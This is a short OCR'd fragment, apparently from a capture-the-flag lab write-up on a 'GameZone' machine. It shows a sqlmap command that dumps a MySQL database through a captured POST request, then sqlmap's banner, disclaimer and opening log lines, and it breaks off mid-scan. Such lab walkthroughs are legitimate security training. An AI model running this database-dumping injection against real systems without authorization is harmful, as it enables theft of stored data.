 Searchi
(hmstudent㉿kali)-[~/GameZone/Exploit]
$ sqlmap -r resquest.txt --dbms=mysql --dump
H
{1.8.4#stable}
Comando a utilizar
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 12:42:09 /2024-05-17/
[12:42:09] [INFO] parsing HTTP request from 'resquest.txt'
[12:42:09] [INFO] testing connection to the target URL
[12:42:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:42:10] [INFO] testing if the target URL content is stable
[12:42:10] [INFO] target URL content is stable
[12:42:10] [INFO] testing if POST parameter 'searchitem' is dynamic
[12:42:10] [WARNING] POST parameter 'searchitem' does not appear to be dynami